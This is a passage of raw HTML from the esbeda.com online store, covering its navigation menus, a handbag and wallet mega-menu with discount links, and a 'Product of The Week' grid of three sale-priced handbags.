                <svg xmlns="http://www.w3.org/2000/svg" width="17" height="20" viewBox="0 0 17 20" fill="none"><path d="M11.74 9.63449C10.8177 10.5567 9.69606 11.0179 8.375 11.0179C7.05394 11.0179 5.91983 10.5567 4.97266 9.63449C4.05041 8.68731 3.58929 7.5532 3.58929 6.23214V0.25L5.98214 1.44643L8.375 0.25L10.7679 1.44643L13.1607 0.25V6.23214C13.1607 7.5532 12.6871 8.68731 11.74 9.63449ZM5.38393 5.03571V6.23214C5.38393 7.05469 5.67057 7.76507 6.24386 8.36328C6.84208 8.93657 7.55246 9.22321 8.375 9.22321C9.19755 9.22321 9.89546 8.93657 10.4688 8.36328C11.067 7.76507 11.3661 7.05469 11.3661 6.23214V5.03571H5.38393ZM11.74 11.6161C13.1109 11.6161 14.2824 12.1146 15.2545 13.1116C16.2515 14.0837 16.75 15.2552 16.75 16.6261V17.5982C16.75 18.0967 16.5755 18.5205 16.2266 18.8694C15.8776 19.2184 15.4539 19.3929 14.9554 19.3929H1.79464C1.29613 19.3929 0.872396 19.2184 0.523438 18.8694C0.174479 18.5205 0 18.0967 0 17.5982V16.6261C0 15.2552 0.486049 14.0837 1.45815 13.1116C2.45517 12.1146 3.63914 11.6161 5.01004 11.6161C5.38393 11.6161 5.7952 11.6908 6.24386 11.8404C6.94178 12.0897 7.65216 12.2143 8.375 12.2143C9.09784 12.2143 9.80822 12.0897 10.5061 11.8404C10.9548 11.6908 11.3661 11.6161 11.74 11.6161ZM14.9554 17.5982V16.6261C14.9554 15.7537 14.6313 15.006 13.9833 14.3828C13.3601 13.7347 12.6124 13.4107 11.74 13.4107C11.5655 13.4107 11.3536 13.4606 11.1044 13.5603C10.232 13.8594 9.32217 14.0089 8.375 14.0089C7.42783 14.0089 6.51804 13.8594 5.64565 13.5603C5.39639 13.4606 5.18452 13.4107 5.01004 13.4107C4.13765 13.4107 3.37742 13.7347 2.72935 14.3828C2.10621 15.006 1.79464 15.7537 1.79464 16.6261V17.5982H14.9554Z" fill="black"></path></svg>                            </span>
                                <span class="button-text">
                            Account                        </span>
                                    </span>
            </a>
                </div>
                <div class="etheme-elementor-off-canvas__toggle etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-cart elementor-repeater-item-befd06f">
                    <a class="elementor-button-link" href="https://www.esbeda.com/cart/">
                <span >
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-shopping-cart"></i>                            </span>
                                <span class="button-text">
                            Cart            <span class="etheme-elementor-off-canvas-total-inner">
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span>            </span>
                                </span>
                                    </span>
            </a>
                </div>
                <div class="etheme-elementor-off-canvas__toggle etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-wishlist elementor-repeater-item-49563a7">
                    <a class="elementor-button-link" href="https://www.esbeda.com/my-account/?et-wishlist-page">
                <span >
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-heart"></i>                            </span>
                                <span class="button-text">
                            Wishlist                        </span>
                                    </span>
            </a>
                </div>
                <div class="etheme-elementor-off-canvas__toggle etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-compare elementor-repeater-item-052cefe">
                    <a class="elementor-button-link" href="https://www.esbeda.com/my-account/?et-compare-page">
                <span >
                                <span class="elementor-button-icon">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M9.4875 5.175C9.73906 5.175 9.93672 5.26484 10.0805 5.44453C10.2602 5.58828 10.35 5.78594 10.35 6.0375V16.3875C10.35 16.6391 10.2602 16.8367 10.0805 16.9805C9.93672 17.1602 9.73906 17.25 9.4875 17.25H7.7625C7.51094 17.25 7.29531 17.1602 7.11562 16.9805C6.97188 16.8367 6.9 16.6391 6.9 16.3875V6.0375C6.9 5.78594 6.97188 5.58828 7.11562 5.44453C7.29531 5.26484 7.51094 5.175 7.7625 5.175H9.4875ZM2.5875 10.35C2.83906 10.35 3.03672 10.4398 3.18047 10.6195C3.36016 10.7633 3.45 10.9609 3.45 11.2125V16.3875C3.45 16.6391 3.36016 16.8367 3.18047 16.9805C3.03672 17.1602 2.83906 17.25 2.5875 17.25H0.8625C0.610937 17.25 0.395312 17.1602 0.215625 16.9805C0.071875 16.8367 0 16.6391 0 16.3875V11.2125C0 10.9609 0.071875 10.7633 0.215625 10.6195C0.395312 10.4398 0.610937 10.35 0.8625 10.35H2.5875ZM16.3875 0C16.6391 0 16.8367 0.0898438 16.9805 0.269531C17.1602 0.413281 17.25 0.610937 17.25 0.8625V16.3875C17.25 16.6391 17.1602 16.8367 16.9805 16.9805C16.8367 17.1602 16.6391 17.25 16.3875 17.25H14.6625C14.4109 17.25 14.1953 17.1602 14.0156 16.9805C13.8719 16.8367 13.8 16.6391 13.8 16.3875V0.8625C13.8 0.610937 13.8719 0.413281 14.0156 0.269531C14.1953 0.0898438 14.4109 0 14.6625 0H16.3875Z" fill="black"></path></svg>                            </span>
                                <span class="button-text">
                            Compare                        </span>
                                    </span>
            </a>
                </div>
                                </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button etheme-elementor-off-canvas__toggle_button" role="button" aria-expanded="false" aria-label="Menu">
                <span class="elementor-button-content-wrapper flex-wrap">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-burger"></i>                            </span>
                    <span class="button-text full-width elementor-hidden-tablet elementor-hidden-mobile">
                Menu            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
					</div>
				</div>
		<div class="etheme-elementor-header-sticky elementor-element elementor-element-42842553 elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-header-sticky e-flex e-con-boxed e-con e-parent" data-id="42842553" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;etheme_header_sticky&quot;:&quot;sticky&quot;,&quot;etheme_header_sticky_on&quot;:[&quot;desktop&quot;],&quot;etheme_header_sticky_type&quot;:&quot;custom&quot;,&quot;etheme_header_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;etheme_header_sticky_offset_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;etheme_header_sticky_offset_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-203db00 etheme-elementor-nav-menu__align-left etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_departments_menu" data-id="203db00" data-element_type="widget" data-settings="{&quot;dropdown_items_limited&quot;:&quot;yes&quot;,&quot;dropdown_items_limited_more_text&quot;:&quot;Show more ({{count}})&quot;,&quot;dropdown_items_limited_less&quot;:&quot;yes&quot;,&quot;dropdown_items_limited_less_text&quot;:&quot;Show less \u2191&quot;,&quot;dropdown_items_limited_after&quot;:7}" data-widget_type="theme-etheme_departments_menu.default">
				<div class="elementor-widget-container">
					        <nav class="etheme-elementor-nav-menu--main">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="203db00">
                <li class="item-design-dropdown add-overlay-body-on-hover with-arrow">
                    <span class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-dev-menu"></i>                            </span>

                <span class="">All Categories</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
                        </span>
        </span>
                        <div class="etheme-elementor-nav-menu--dropdown nav-sublist-dropdown with-arrow">
                                                                <ul class="etheme-elementor-nav-menu vertical">
                                                            <li class="elementor-repeater-item-f338bea item-level-0 item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/handbag/?orderby=popularity">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Handbags</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2617" class="elementor elementor-2617" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd39b71 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bd39b71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de36ffe" data-id="de36ffe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0a8d95 elementor-widget elementor-widget-et_menu_list" data-id="e0a8d95" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-9108 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-882">

    	    
                <div class="item-title-holder item-has-label menu-label-hot">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Hot Deals" > 

                    <h3>Hot Deals</h3><span class="label-text">Hot</span>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-4904">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shop/?orderby=date" target="_self" title="20% off and over - Final Sale " > 

                    <h3>20% off and over - Final Sale </h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1527">

            
                <div class="subitem-title-holder    elementor-repeater-item-631f670">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/handbag/?orderby=popularity" target="_self" title="Up to 20% off on Handbags" > 

                    <h3>Up to 20% off on Handbags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8019">

            
                <div class="subitem-title-holder    elementor-repeater-item-385959d">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date" target="_self" title="Extra 30% off on Sling Bags" > 

                    <h3>Extra 30% off on Sling Bags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3964">

            
                <div class="subitem-title-holder    elementor-repeater-item-672572e">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/clutch/?orderby=date" target="_self" title=" Up to 35% off Wallets" > 

                    <h3> Up to 35% off Wallets</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-b702d71 elementor-widget elementor-widget-et_menu_list" data-id="b702d71" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-8269 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-116">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Trending" > 

                    <h3>Trending</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-3774">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shop/?orderby=date" target="_self" title="30% off and Free Deliveries" > 

                    <h3>30% off and Free Deliveries</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3301">

            
                <div class="subitem-title-holder    elementor-repeater-item-abd359d">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date" target="_self" title="Sling Bags: The perfect blend of fashion and convenience." > 

                    <h3>Sling Bags: The perfect blend of fashion and convenience.</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-35a933f etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="35a933f" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/shop/?orderby=date" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View Collection</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-17ea5a3" data-id="17ea5a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f3e3b5 elementor-widget elementor-widget-etheme_animated_headline" data-id="5f3e3b5" data-element_type="widget" data-settings="{&quot;shape&quot;:&quot;underline&quot;,&quot;text_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_animated_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-headline-wrapper">
            <h2 class="etheme-headline" data-style="highlight">
		                                <span class="etheme-headline-text-before">
	                        Product of The                        </span>
                                    <span class="etheme-headline-text-wrapper">
                
		        Week<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M5.5 125.883C149.207 118.384 329.838 103.383 495.5 125.883"></path></svg>                
                </span>
                            </h2>
        </div>
        
						</div>
				</div>
				<div class="elementor-element elementor-element-b7696c0 etheme-elementor-product-align-left elementor-widget elementor-widget-etheme_product_grid" data-id="b7696c0" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;3&quot;,&quot;cols_mobile&quot;:&quot;2&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;show_empty_counter&quot;:&quot;yes&quot;}" data-widget_type="etheme_product_grid.default">
				<div class="elementor-widget-container">
					<div class="etheme-product-grid ">

        <div class="etheme-product-grid-item etheme-product-image-hover-carousel product type-product post-232561 status-publish first instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-gold-color-crystal-spark-handbag-for-womens/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	<img fetchpriority="high" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/0-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail main-hover-slider-img" alt="ESBEDA Gold Color Crystal Spark Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/0-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-hover-slides="https://www.esbeda.com/wp-content/uploads/2025/12/2-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/3-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/4-2-300x300.jpg" data-options="{&quot;touch&quot;: &quot;end&quot;, &quot;preloadImages&quot;: true }" /></a></div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://www.esbeda.com/product-category/women/handbag/" rel="tag">Handbag</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-gold-color-crystal-spark-handbag-for-womens/">ESBEDA Gold Color Crystal Spark Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,880.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,880.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,684.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,684.00.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-image-hover-carousel product type-product post-232560 status-publish instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-black-color-crystal-spark-handbag-for-womens/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	<img width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/6-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail  main-hover-slider-img" alt="ESBEDA Black color Crystal Spark Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/6-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-hover-slides="https://www.esbeda.com/wp-content/uploads/2025/12/7-1-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/8-1-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/9-1-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/11-1-300x300.jpg" data-options="{&quot;touch&quot;: &quot;end&quot;, &quot;preloadImages&quot;: true }" /></a></div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://www.esbeda.com/product-category/women/handbag/" rel="tag">Handbag</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-black-color-crystal-spark-handbag-for-womens/">ESBEDA Black color Crystal Spark Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,880.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,880.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,684.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,684.00.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-image-hover-carousel product type-product post-232552 status-publish last instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-wine-color-vogue-line-handbag-for-womens/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	<img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/17-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   main-hover-slider-img" alt="ESBEDA Wine color Vogue Line Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/17-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-hover-slides="https://www.esbeda.com/wp-content/uploads/2025/12/6-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/7-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/8-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/10-2-300x300.jpg" data-options="{&quot;touch&quot;: &quot;end&quot;, &quot;preloadImages&quot;: true }" /></a></div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://www.esbeda.com/product-category/women/handbag/" rel="tag">Handbag</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-wine-color-vogue-line-handbag-for-womens/">ESBEDA Wine color Vogue Line Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
</div>        </div>
        </div> <!-- .row -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-10ef7f5 item-level-0 item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/wallets/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Wallets</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2630" class="elementor elementor-2630" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f725129 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f725129" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-74c87ec" data-id="74c87ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0579b10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0579b10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2987aab" data-id="2987aab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a74b5 elementor-widget elementor-widget-etheme_posts" data-id="c7a74b5" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_posts.default">
				<div class="elementor-widget-container">
					            <div class="etheme-posts-wrapper etheme-grid">
                        <article class="etheme-post post-95046 post type-post status-publish format-standard has-post-thumbnail hentry category-esbeda tag-50-off tag-sling-bag">
                <div class="etheme-post-image-wrapper etheme-image-hover etheme-image-hover-scaleIn">
            <a class="etheme-post-image-inner" href="https://www.esbeda.com/get-50-off-on-selected-esbeda-women-handbags/">
            <img loading="lazy" width="570" height="224" src="https://www.esbeda.com/wp-content/uploads/2021/11/banners1-570x224.jpg" class="attachment-medium size-medium wp-image-95471   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2021/11/banners1-570x224.jpg 570w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-600x236.jpg 600w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-770x303.jpg 770w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-768x302.jpg 768w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-10x4.jpg 10w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1.jpg 1204w" sizes="(max-width: 570px) 100vw, 570px" />            </a>
                            <span class="etheme-post-terms-label">
                            <span class="etheme-post-terms etheme-post-categories"><a href="https://www.esbeda.com/category/esbeda/">ESBEDA</a></span>                        </span>
                            </div>
                        <div class="etheme-post-content ">
                <h3 class="etheme-post-title"><a href="https://www.esbeda.com/get-50-off-on-selected-esbeda-women-handbags/">GET 50% OFF ON SELECTED ESBEDA HANDBAGS</a></h3><div class="etheme-post-excerpt">Buy designer handbags, leather handbags for women online on ESBEDA diwali sale Buy Handbags for Women. Huge collection of women&#8217;s handbags at low offer price &amp; discounts at COD, Easy...</div>            </div>
                </article>
                    </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a38f2af" data-id="a38f2af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
